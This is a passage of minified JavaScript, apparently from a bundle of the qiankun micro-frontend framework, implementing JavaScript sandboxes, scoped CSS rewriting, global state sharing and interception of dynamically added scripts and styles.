0===h?"":h,s=d.reduceRight(function(t,e){return"".concat(eD(e)).concat(t)},u),l.reduce(function(t,e){return"".concat(t).concat(eU(e))},s))),d,{fetch:r}).then(function(e){return{template:e,assetPublicPath:c(t),getExternalScripts:function(){return eJ(l,r)},getExternalStyleSheets:function(){return ez(d,r)},execScripts:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return l.length?eX(l[l.length-1],l,t,eW({fetch:r,strictGlobal:e},n)):Promise.resolve()}}})}throw SyntaxError("entry scripts or styles should be array!")}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&performance.clearMeasures;var e1=window.__INJECTED_PUBLIC_PATH_BY_QIANKUN__;function e2(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function e3(t,e,n){return e&&e2(t.prototype,e),n&&e2(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function e8(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function e6(t,e){return(e6=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function e9(t){return(e9=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function e4(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(e4=function(){return!!t})()}function e7(t){var e="function"==typeof Map?new Map:void 0;return(e7=function(t){if(null===t||!function(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return function(t,e,n){if(e4())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,e);var o=new(t.bind.apply(t,r));return n&&e6(o,n.prototype),o}(t,arguments,e9(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),e6(n,t)})(t)}var e5=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&e6(t,e)}(r,t);var e,n=(e=e4(),function(){var t,n=e9(r);return t=e?Reflect.construct(n,arguments,e9(this).constructor):n.apply(this,arguments),function(t,e){if(e&&("object"==x(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,t)});function r(t){return e8(this,r),n.call(this,"[qiankun]: ".concat(t))}return e3(r)}(e7(Error)),nt=n(77179),ne=n.n(nt),nn={},nr={};function no(t,e){Object.keys(nr).forEach(function(n){nr[n]instanceof Function&&nr[n](ne()(t),ne()(e))})}function ni(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)console.warn("[qiankun] state has not changed！");else{var e=ne()(nn);no(nn=ne()(t),e)}return na("global-".concat(+new Date),!0)}function na(t,e){return{onGlobalStateChange:function(e,n){if(!(e instanceof Function)){console.error("[qiankun] callback must be function!");return}if(nr[t]&&console.warn("[qiankun] '".concat(t,"' global listener already exists before this, new listener will overwrite it.")),nr[t]=e,n){var r=ne()(nn);e(r,r)}},setGlobalState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)return console.warn("[qiankun] state has not changed！"),!1;var n=[],r=ne()(nn);return(nn=ne()(Object.keys(t).reduce(function(r,o){return e||r.hasOwnProperty(o)?(n.push(o),Object.assign(r,O({},o,t[o]))):(console.warn("[qiankun] '".concat(o,"' not declared when init state！")),r)},nn)),0===n.length)?(console.warn("[qiankun] state has not changed！"),!1):(no(nn,r),!0)},offGlobalStateChange:function(){return delete nr[t],!0}}}(i=f||(f={}))[i.STYLE=1]="STYLE",i[i.MEDIA=4]="MEDIA",i[i.SUPPORTS=12]="SUPPORTS",i[i.IMPORT=3]="IMPORT",i[i.FONT_FACE=5]="FONT_FACE",i[i.PAGE=6]="PAGE",i[i.KEYFRAMES=7]="KEYFRAMES",i[i.KEYFRAME=8]="KEYFRAME";var nc=function(t){return[].slice.call(t,0)},nu=HTMLBodyElement.prototype.appendChild,ns=function(){function t(){e8(this,t),this.sheet=void 0,this.swapNode=void 0;var e=document.createElement("style");nu.call(document.body,e),this.swapNode=e,this.sheet=e.sheet,this.sheet.disabled=!0}return e3(t,[{key:"process",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!(t.ModifiedTag in e)){if(""!==e.textContent){var o,i=document.createTextNode(e.textContent||"");this.swapNode.appendChild(i);var a=this.swapNode.sheet,c=nc(null!==(o=null==a?void 0:a.cssRules)&&void 0!==o?o:[]),u=this.rewrite(c,r);e.textContent=u,this.swapNode.removeChild(i),e[t.ModifiedTag]=!0;return}new MutationObserver(function(o){for(var i=0;i<o.length;i+=1){var a=o[i];if(t.ModifiedTag in e)return;if("childList"===a.type){var c,u=e.sheet,s=nc(null!==(c=null==u?void 0:u.cssRules)&&void 0!==c?c:[]),f=n.rewrite(s,r);e.textContent=f,e[t.ModifiedTag]=!0}}}).observe(e,{childList:!0})}}},{key:"rewrite",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r="";return t.forEach(function(t){switch(t.type){case f.STYLE:r+=e.ruleStyle(t,n);break;case f.MEDIA:r+=e.ruleMedia(t,n);break;case f.SUPPORTS:r+=e.ruleSupport(t,n);break;default:"string"==typeof t.cssText&&(r+="".concat(t.cssText))}}),r}},{key:"ruleStyle",value:function(t,e){var n=/((?:[^\w\-.#]|^)(body|html|:root))/gm,r=/(html[^\w{[]+)/gm,o=t.selectorText.trim(),i="";return("string"==typeof t.cssText&&(i=t.cssText),"html"===o||"body"===o||":root"===o)?i.replace(n,e):(r.test(t.selectorText)&&!/(html[^\w{]+)(\+|~)/gm.test(t.selectorText)&&(i=i.replace(r,"")),i=i.replace(/^[\s\S]+{/,function(t){return t.replace(/(^|,\n?)([^,]+)/g,function(t,r,o){return n.test(t)?t.replace(n,function(t){return t&&[",","("].includes(t[0])?"".concat(t[0]).concat(e):e}):"".concat(r).concat(e," ").concat(o.replace(/^ */,""))})}))}},{key:"ruleMedia",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@media ".concat(t.conditionText||t.media.mediaText," {").concat(n,"}")}},{key:"ruleSupport",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@supports ".concat(t.conditionText||t.cssText.split("{")[0]," {").concat(n,"}")}}]),t}();ns.ModifiedTag="Symbol(style-modified-qiankun)";var nf="data-qiankun",nl=function(t,e,n){if(l||(l=new ns),"LINK"===e.tagName&&console.warn("Feature: sandbox.experimentalStyleIsolation is not support for link element yet."),t){var r=(t.tagName||"").toLowerCase();if(r&&"STYLE"===e.tagName){var o="".concat(r,"[").concat(nf,'="').concat(n,'"]');l.process(e,o)}}};(a=p||(p={})).Proxy="Proxy",a.Snapshot="Snapshot",a.LegacyProxy="LegacyProxy";var np=n(45563),nd=n.n(np),nh=n(47020),nv=n.n(nh),ny=n(97687),nm=n.n(ny),nw=n(67997),ng=n.n(nw);function nb(t){return Array.isArray(t)?t:[t]}var nx="function"==typeof window.__zone_symbol__setTimeout?window.__zone_symbol__setTimeout:function(t){return Promise.resolve().then(t)},nE=!1,nO=new WeakMap,nP=new WeakMap;function nS(t){if(nP.has(t))return!0;var e="function"==typeof t&&t instanceof Function;return e&&nP.set(t,e),e}var n_=new WeakMap,nj=new WeakMap;function nA(t){if(nj.has(t))return nj.get(t);var e=0===t.name.indexOf("bound ")&&!t.hasOwnProperty("prototype");return nj.set(t,e),e}var nT=ng()(function(){try{return Function("const { a } = { a: 1 }")(),!0}catch(t){return!1}}),nM="qiankun-head";function nk(t){return"__qiankun_microapp_wrapper_for_".concat(nm()(t),"__")}var nL=Function("return this")(),nN=Function("return document")(),nC=nv()(function(){return nL.hasOwnProperty("__app_instance_name_map__")||Object.defineProperty(nL,"__app_instance_name_map__",{enumerable:!1,configurable:!0,writable:!0,value:{}}),nL.__app_instance_name_map__}),nI=function(t){var e=nC();return t in e?(e[t]++,"".concat(t,"_").concat(e[t])):(nL.__app_instance_name_map__[t]=0,t)};function nR(t){var e=null!=t?t:{},n=e.bootstrap,r=e.mount,o=e.unmount;return nd()(n)&&nd()(r)&&nd()(o)}var nD=e3(function t(){var e=this;e8(this,t),this.promise=void 0,this.resolve=void 0,this.reject=void 0,this.promise=new Promise(function(t,n){e.resolve=t,e.reject=n})});function nU(t){return"string"==typeof t?document.querySelector(t):t}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&"function"==typeof performance.clearMeasures&&performance.getEntriesByName;var nG=null;function nB(){return nG}var nH=new WeakMap;function nW(t,e){if(nS(e)&&!nA(e)&&!function(t){var e=t.prototype&&t.prototype.constructor===t&&Object.getOwnPropertyNames(t.prototype).length>1;if(e)return!0;if(nO.has(t))return nO.get(t);var n=e;if(!n){var r=t.toString();n=/^function\b\s[A-Z].*/.test(r)||/^class\b/.test(r)}return nO.set(t,n),n}(e)){var n=nH.get(e);if(n)return n;var r=Function.prototype.bind.call(e,t);for(var o in e)r[o]=e[o];if(e.hasOwnProperty("prototype")&&!r.hasOwnProperty("prototype")&&Object.defineProperty(r,"prototype",{value:e.prototype,enumerable:!1,writable:!0}),"function"==typeof e.toString){var i=e.hasOwnProperty("toString")&&!r.hasOwnProperty("toString"),a=r.toString===Function.prototype.toString;if(i||a){var c=Object.getOwnPropertyDescriptor(i?e:Function.prototype,"toString");Object.defineProperty(r,"toString",S(S({},c),(null==c?void 0:c.get)?null:{value:function(){return e.toString()}}))}}return nH.set(e,r),r}return e}var nF=function(){function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;e8(this,t),this.addedPropsMapInSandbox=new Map,this.modifiedPropsOriginalValueMapInSandbox=new Map,this.currentUpdatedPropsValueMap=new Map,this.name=void 0,this.proxy=void 0,this.globalContext=void 0,this.type=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.name=e,this.globalContext=r,this.type=p.LegacyProxy;var o=this.addedPropsMapInSandbox,i=this.modifiedPropsOriginalValueMapInSandbox,a=this.currentUpdatedPropsValueMap,c=Object.create(null),u=function(t,e,c){var u=!(arguments.length>3)||void 0===arguments[3]||arguments[3];return!n.sandboxRunning||(r.hasOwnProperty(t)?i.has(t)||i.set(t,c):o.set(t,e),a.set(t,e),u&&(r[t]=e),n.latestSetProp=t,!0)},s=new Proxy(c,{set:function(t,e,n){var o=r[e];return u(e,n,o,!0)},get:function(t,e){if("top"===e||"parent"===e||"window"===e||"self"===e)return s;var n=r[e];return nW(r,n)},has:function(t,e){return e in r},getOwnPropertyDescriptor:function(t,e){var n=Object.getOwnPropertyDescriptor(r,e);return n&&!n.configurable&&(n.configurable=!0),n},defineProperty:function(t,e,n){var o=r[e],i=Reflect.defineProperty(r,e,n),a=r[e];return u(e,a,o,!1),i}});this.proxy=s}return e3(t,[{key:"setWindowProp",value:function(t,e,n){if(void 0===e&&n)delete this.globalContext[t];else{var r;(r=Object.getOwnPropertyDescriptor(this.globalContext,t))&&!r.configurable||"symbol"===x(t)||(Object.defineProperty(this.globalContext,t,{writable:!0,configurable:!0}),this.globalContext[t]=e)}}},{key:"active",value:function(){var t=this;this.sandboxRunning||this.currentUpdatedPropsValueMap.forEach(function(e,n){return t.setWindowProp(n,e)}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifiedPropsOriginalValueMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,e)}),this.addedPropsMapInSandbox.forEach(function(e,n){return t.setWindowProp(n,void 0,!0)}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),nq=n(92238),nK=n.n(nq),nY=window.Proxy?["Array","ArrayBuffer","Boolean","constructor","DataView","Date","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","Error","escape","eval","EvalError","Float32Array","Float64Array","Function","hasOwnProperty","Infinity","Int16Array","Int32Array","Int8Array","isFinite","isNaN","isPrototypeOf","JSON","Map","Math","NaN","Number","Object","parseFloat","parseInt","Promise","propertyIsEnumerable","Proxy","RangeError","ReferenceError","Reflect","RegExp","Set","String","Symbol","SyntaxError","toLocaleString","toString","TypeError","Uint16Array","Uint32Array","Uint8Array","Uint8ClampedArray","undefined","unescape","URIError","valueOf","WeakMap","WeakSet"].filter(function(t){return t in window}):[],nV=Object.defineProperty,n$=["System","__cjsWrapper"].concat(window.__QIANKUN_DEVELOPMENT__?["__REACT_ERROR_OVERLAY_GLOBAL_HOOK__","event"]:[]),nZ=["document","top","parent","eval"],nz=["window","self","globalThis","hasOwnProperty"].concat([]),nJ=Array.from(new Set(nK().apply(void 0,[nY.concat(nz).concat("requestAnimationFrame")].concat(nZ)))),nQ=nJ.reduce(function(t,e){return S(S({},t),{},O({},e,!0))},{}),nX=nK().apply(void 0,[nJ].concat(b(nZ.concat(nz)))).reduce(function(t,e){return S(S({},t),{},O({},e,!0))},Object.create(null)),n0=new Map([["fetch",!0],["mockDomAPIInBlackList",!1]]),n1=0,n2=function(){function t(e){var n,r,o,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,c=arguments.length>2?arguments[2]:void 0;e8(this,t),this.updatedValueSet=new Set,this.document=document,this.name=void 0,this.type=void 0,this.proxy=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.globalWhitelistPrevDescriptor={},this.globalContext=void 0,this.name=e,this.globalContext=a,this.type=p.Proxy;var u=this.updatedValueSet,s=(n=!!(c||{}).speedy,r=new Map,o={},Object.getOwnPropertyNames(a).filter(function(t){var e=Object.getOwnPropertyDescriptor(a,t);return!(null==e?void 0:e.configurable)}).forEach(function(t){var e=Object.getOwnPropertyDescriptor(a,t);if(e){var i=Object.prototype.hasOwnProperty.call(e,"get");("top"===t||"parent"===t||"self"===t||"window"===t||"document"===t&&n)&&(e.configurable=!0,i||(e.writable=!0)),i&&r.set(t,!0),nV(o,t,Object.freeze(e))}}),{fakeWindow:o,propertiesWithGetter:r}),f=s.fakeWindow,l=s.propertiesWithGetter,d=new Map,h=new Proxy(f,{set:function(t,n,r){if(i.sandboxRunning){if(i.registerRunningApp(e,h),"string"==typeof n&&-1!==n$.indexOf(n))i.globalWhitelistPrevDescriptor[n]=Object.getOwnPropertyDescriptor(a,n),a[n]=r;else if(!t.hasOwnProperty(n)&&a.hasOwnProperty(n)){var o=Object.getOwnPropertyDescriptor(a,n),c=o.writable,s=o.configurable,f=o.enumerable,l=o.set;(c||l)&&Object.defineProperty(t,n,{configurable:s,enumerable:f,writable:!0,value:r})}else t[n]=r;return u.add(n),i.latestSetProp=n,!0}return!0},get:function t(t,n){if(i.registerRunningApp(e,h),n===Symbol.unscopables)return nX;if("window"===n||"self"===n||"globalThis"===n)return h;if("top"===n||"parent"===n)return a===a.parent?h:a[n];if("hasOwnProperty"===n)return v;if("document"===n)return i.document;if("eval"===n)return eval;if("string"===n&&-1!==n$.indexOf(n))return a[n];var r=l.has(n)?a:n in t?t:a,o=r[n];return!function(t,e){if(!t||!e)return!1;var n=n_.get(t)||{};if(n[e])return n[e];var r=Object.getOwnPropertyDescriptor(t,e),o=!!(r&&!1===r.configurable&&(!1===r.writable||r.get&&!r.set));return n[e]=o,n_.set(t,n),o}(r,n)?nW(n0.get(n)?nL:a,o):o},has:function(t,e){return e in nQ||e in t||e in a},getOwnPropertyDescriptor:function(t,e){if(t.hasOwnProperty(e)){var n=Object.getOwnPropertyDescriptor(t,e);return d.set(e,"target"),n}if(a.hasOwnProperty(e)){var r=Object.getOwnPropertyDescriptor(a,e);return d.set(e,"globalContext"),r&&!r.configurable&&(r.configurable=!0),r}},ownKeys:function(t){return Reflect.ownKeys(a).concat(Reflect.ownKeys(t)).filter(function(t){return!(t in this)&&(this[t]=!0)},Object.create(null))},defineProperty:function(t,e,n){return"globalContext"===d.get(e)?Reflect.defineProperty(a,e,n):Reflect.defineProperty(t,e,n)},deleteProperty:function(t,n){return i.registerRunningApp(e,h),t.hasOwnProperty(n)&&(delete t[n],u.delete(n)),!0},getPrototypeOf:function(){return Reflect.getPrototypeOf(a)}});function v(t){return this!==h&&this!==null&&"object"===x(this)?Object.prototype.hasOwnProperty.call(this,t):f.hasOwnProperty(t)||a.hasOwnProperty(t)}this.proxy=h,n1++}return e3(t,[{key:"active",value:function(){!this.sandboxRunning&&n1++,this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;0==--n1&&Object.keys(this.globalWhitelistPrevDescriptor).forEach(function(e){var n=t.globalWhitelistPrevDescriptor[e];n?Object.defineProperty(t.globalContext,e,n):delete t.globalContext[e]}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(t){this.document=t}},{key:"registerRunningApp",value:function(t,e){if(this.sandboxRunning){var n=nG;n&&n.name===t||(nG={name:t,window:e}),nE||(nE=!0,nx(function(){nG=null,nE=!1}))}}}]),t}(),n3="SCRIPT",n8="LINK",n6="STYLE",n9=Symbol("target"),n4=Symbol("refNodeNo"),n7=Symbol("qiankun-overwritten"),n5=function(t){return t.querySelector(nM)};function rt(t){return(null==t?void 0:t.toUpperCase())===n8||(null==t?void 0:t.toUpperCase())===n6||(null==t?void 0:t.toUpperCase())===n3}function re(t){var e,n;return!t.textContent&&((null===(e=t.sheet)||void 0===e?void 0:e.cssRules.length)||(null===(n=rs.get(t))||void 0===n?void 0:n.length))}var rn=new Map;function rr(t,e,n){var r=rn.get(t)||{bootstrappingPatchCount:0,mountingPatchCount:0};switch(e){case"increase":r["".concat(n,"PatchCount")]+=1;break;case"decrease":r["".concat(n,"PatchCount")]>0&&(r["".concat(n,"PatchCount")]-=1)}rn.set(t,r)}function ro(){return Array.from(rn.entries()).every(function(t){var e=(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{for(i=(n=n.call(t)).next;!(u=(r=i.call(n)).done)&&(c.push(r.value),2!==c.length);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,2)||g(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1],n=e.bootstrappingPatchCount,r=e.mountingPatchCount;return 0===n&&0===r})}function ri(t,e){return Object.defineProperties(t,{srcElement:{get:e},target:{get:e}}),t}function ra(t){var e=ri(new CustomEvent("load"),function(){return t});nd()(t.onload)?t.onload(e):t.dispatchEvent(e)}function rc(t){var e=ri(new CustomEvent("error"),function(){return t});nd()(t.onerror)?t.onerror(e):t.dispatchEvent(e)}var ru=function(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:!0,value:n})},rs=new WeakMap,rf=new WeakMap,rl=new WeakMap;function rp(t){t.forEach(function(t){t instanceof HTMLStyleElement&&re(t)&&t.sheet&&rs.set(t,t.sheet.cssRules)})}function rd(t){function e(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=e,o=t.rawDOMAppendOrInsertBefore,i=t.isInvokedByMicroApp,a=t.containerConfigGetter,c=t.target,u=void 0===c?"body":c;if(!rt(r.tagName)||!i(r))return o.call(this,r,n);if(r.tagName){var s=a(r),f=s.appName,l=s.appWrapperGetter,p=s.proxy,d=s.strictGlobal,h=s.speedySandbox,v=s.dynamicStyleSheetElements,y=s.scopedCSS,m=s.excludeAssetFilter;switch(r.tagName){case n8:case n6:var w,g=e,b=g.href;if(m&&b&&m(b))break;ru(g,n9,u);var x=l();if(y){if((null===(E=r.tagName)||void 0===E?void 0:E.toUpperCase())===n8&&"stylesheet"===r.rel&&r.href){var E,O,P="function"==typeof r1.fetch?r1.fetch:null===(O=r1.fetch)||void 0===O?void 0:O.fn;g=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:fetch,r=document.createElement("style"),o=t.href;return r.dataset.qiankunHref=o,n(o).then(function(t){return t.text()}).then(function(n){r.appendChild(document.createTextNode(n)),e(r),ra(t)}).catch(function(){return rc(t)}),r}(r,function(t){return nl(x,t,f)},P),rl.set(r,g)}else nl(x,g,f)}var S="head"===u?n5(x):x,_=S.contains(n)?n:null;_&&(w=Array.from(S.childNodes).indexOf(_));var j=o.call(S,g,_);return"number"==typeof w&&-1!==w&&ru(g,n4,w),v.push(g),j;case n3:var A,T=r,M=T.src,k=T.text;if(m&&M&&m(M)||!(!(A=r).type||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(A.type)))break;var L=l(),N="head"===u?n5(L):L,C=r1.fetch,I=N.contains(n)?n:null,R=h?nJ:[];if(M){var D=!1;eX(null,[M],p,{fetch:C,strictGlobal:d,scopedGlobalVariables:R,beforeExec:function(){var t;(t=Object.getOwnPropertyDescriptor(document,"currentScript"))&&!t.configurable||(Object.defineProperty(document,"currentScript",{get:function(){return r},configurable:!0}),D=!0)},success:function(){ra(r),D&&delete document.currentScript,r=null},error:function(){rc(r),D&&delete document.currentScript,r=null}});var U=document.createComment("dynamic script ".concat(M," replaced by qiankun"));return rf.set(r,U),o.call(N,U,I)}eX(null,["<script>".concat(k,"</script>")],p,{strictGlobal:d,scopedGlobalVariables:R});var G=document.createComment("dynamic inline script replaced by qiankun");return rf.set(r,G),o.call(N,G,I)}}return o.call(this,r,n)}return e[n7]=!0,e}function rh(t,e,n,r){function o(o){var i=o.tagName;if(!rt(i)||!r(o))return t.call(this,o);try{var a,c=e(o),u=c.appWrapperGetter,s=c.dynamicStyleSheetElements;switch(i){case n6:case n8:a=rl.get(o)||o;var f=s.indexOf(a);-1!==f&&s.splice(f,1);break;case n3:a=rf.get(o)||o;break;default:a=o}var l=u();if(("head"===n?n5(l):l).contains(a))return t.call(a.parentNode,a)}catch(t){console.warn(t)}return t.call(this,o)}return o[n7]=!0,o}function rv(t,e){var n=HTMLHeadElement.prototype.appendChild,r=HTMLBodyElement.prototype.appendChild,o=HTMLHeadElement.prototype.insertBefore;!0!==n[n7]&&!0!==r[n7]&&!0!==o[n7]&&(HTMLHeadElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:n,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}),HTMLBodyElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:r,containerConfigGetter:e,isInvokedByMicroApp:t,target:"body"}),HTMLHeadElement.prototype.insertBefore=rd({rawDOMAppendOrInsertBefore:o,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}));var i=HTMLHeadElement.prototype.removeChild,a=HTMLBodyElement.prototype.removeChild;return!0!==i[n7]&&!0!==a[n7]&&(HTMLHeadElement.prototype.removeChild=rh(i,e,"head",t),HTMLBodyElement.prototype.removeChild=rh(a,e,"body",t)),function(){HTMLHeadElement.prototype.appendChild=n,HTMLHeadElement.prototype.removeChild=i,HTMLBodyElement.prototype.appendChild=r,HTMLBodyElement.prototype.removeChild=a,HTMLHeadElement.prototype.insertBefore=o}}function ry(t,e){t.forEach(function(t){if(e(t)&&t instanceof HTMLStyleElement&&re(t)){var n=rs.get(t);if(n)for(var r=0;r<n.length;r++){var o=n[r],i=t.sheet;i.insertRule(o.cssText,i.cssRules.length)}}})}function rm(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=n.proxy,c=[],u=rv(function(){return tZ(window.location).some(function(e){return e===t})},function(){return{appName:t,appWrapperGetter:e,proxy:a,strictGlobal:!1,speedySandbox:!1,scopedCSS:o,dynamicStyleSheetElements:c,excludeAssetFilter:i}});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&u(),rp(c),function(){ry(c,function(t){var n=e();return!n.contains(t)&&(document.head.appendChild.call(n,t),!0)}),r&&(c=[])}}}Symbol("attachedApp"),Object.defineProperty(nL,"__proxyAttachContainerConfigMap__",{enumerable:!1,writable:!0}),Object.defineProperty(nL,"__currentLockingSandbox__",{enumerable:!1,writable:!0,configurable:!0});var rw=HTMLHeadElement.prototype.appendChild,rg=HTMLHeadElement.prototype.insertBefore;nL.__proxyAttachContainerConfigMap__=nL.__proxyAttachContainerConfigMap__||new WeakMap;var rb=nL.__proxyAttachContainerConfigMap__,rx=new WeakMap,rE=new WeakMap,rO=new WeakMap;function rP(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=arguments.length>6&&void 0!==arguments[6]&&arguments[6],c=n.proxy,u=rb.get(c);u||(u={appName:t,proxy:c,appWrapperGetter:e,dynamicStyleSheetElements:[],strictGlobal:!0,speedySandbox:a,excludeAssetFilter:i,scopedCSS:o},rb.set(c,u));var s=u.dynamicStyleSheetElements,f=rv(function(t){return rx.has(t)},function(t){return rx.get(t)}),l=function(t){var e=t.sandbox,n=t.speedy,r=function(t,e){var n=rb.get(e);n&&rx.set(t,n)};if(n){var o=new Proxy(document,{set:function(t,e,n){return t[e]=n,!0},get:function(t,n,o){switch(n){case"createElement":var i=t.createElement;return function(){nL.__currentLockingSandbox__||(nL.__currentLockingSandbox__=e.name);for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];var c=i.call.apply(i,[t].concat(o));return nL.__currentLockingSandbox__===e.name&&(r(c,e.proxy),delete nL.__currentLockingSandbox__),c};case"querySelector":var a=t.querySelector;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if("head"===r[0]){var i=rb.get(e.proxy);if(i){var c=n5(i.appWrapperGetter());return c.appendChild=HTMLHeadElement.prototype.appendChild,c.insertBefore=HTMLHeadElement.prototype.insertBefore,c.removeChild=HTMLHeadElement.prototype.removeChild,c}}return a.call.apply(a,[t].concat(r))}}var c=t[n];return nS(c)&&!nA(c)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return c.call.apply(c,[t].concat(b(n.map(function(e){return e===o?t:e}))))}:c}});e.patchDocument(o);var i=MutationObserver.prototype.observe;if(!rO.has(i)){var a=function(t,e){var n=t instanceof Document?nN:t;return i.call(this,n,e)};MutationObserver.prototype.observe=a,rO.set(i,a)}var c=Node.prototype.compareDocumentPosition;rO.has(c)||(Node.prototype.compareDocumentPosition=function(t){var e=t instanceof Document?nN:t;return c.call(this,e)},rO.set(c,Node.prototype.compareDocumentPosition));var u=Object.getOwnPropertyDescriptor(Node.prototype,"parentNode");if(u&&!rO.has(u)){var s=u.get,f=u.configurable;if(s&&f){var l=S(S({},u),{},{get:function(){var t=s.call(this);if(t instanceof Document){var e,n=null===(e=nG)||void 0===e?void 0:e.window;if(n)return n.document}return t}});Object.defineProperty(Node.prototype,"parentNode",l),rO.set(u,l)}}return function(){MutationObserver.prototype.observe=i,rO.delete(i),Node.prototype.compareDocumentPosition=c,rO.delete(c),u&&(Object.defineProperty(Node.prototype,"parentNode",u),rO.delete(u))}}var p=rE.get(document.createElement);if(!p){var d=document.createElement;Document.prototype.createElement=function(t,e){var n=d.call(this,t,e);if(rt(t)){var o=(nG||{}).window;o&&r(n,o)}return n},document.hasOwnProperty("createElement")&&(document.createElement=Document.prototype.createElement),rE.set(Document.prototype.createElement,d)}return function(){p&&(Document.prototype.createElement=p,document.createElement=p)}}({sandbox:n,speedy:a});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&(f(),l()),rp(s),function(){ry(s,function(t){var n=e();if(!n.contains(t)){var r="head"===t[n9]?n5(n):n,o=t[n4];if("number"!=typeof o||-1===o)return rw.call(r,t),!0;var i=r.childNodes[o];if(i)return rg.call(r,t,i),!0}return!1})}}}var rS=window.setInterval,r_=window.clearInterval,rj=window.addEventListener,rA=window.removeEventListener;function rT(t,e){for(var n in t)(t.hasOwnProperty(n)||"clearInterval"===n)&&e(n)}var rM=function(){function t(e){e8(this,t),this.proxy=void 0,this.name=void 0,this.type=void 0,this.sandboxRunning=!0,this.windowSnapshot=void 0,this.modifyPropsMap={},this.name=e,this.proxy=window,this.type=p.Snapshot}return e3(t,[{key:"active",value:function(){var t=this;this.windowSnapshot={},rT(window,function(e){t.windowSnapshot[e]=window[e]}),Object.keys(this.modifyPropsMap).forEach(function(e){window[e]=t.modifyPropsMap[e]}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifyPropsMap={},rT(window,function(e){window[e]!==t.windowSnapshot[e]&&(t.modifyPropsMap[e]=window[e],window[e]=t.windowSnapshot[e])}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),rk=["singular","sandbox","excludeAssetFilter","globalContext"];function rL(t,e){if(!t){if(e)throw new e5(e);throw new e5("element not existed!")}}function rN(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return t.length?t.reduce(function(t,r){return t.then(function(){return r(e,n)})},Promise.resolve()):Promise.resolve()}function rC(t,e){return rI.apply(this,arguments)}function rI(){return(rI=o(j().mark(function 